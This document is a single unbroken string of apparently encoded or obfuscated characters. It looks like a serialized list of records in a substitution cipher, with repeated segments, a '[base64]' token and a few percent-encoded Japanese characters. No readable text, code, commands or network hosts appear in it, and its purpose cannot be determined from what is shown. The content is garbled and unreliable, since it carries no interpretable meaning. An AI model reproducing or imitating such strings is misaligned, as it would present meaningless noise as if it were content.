rkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,r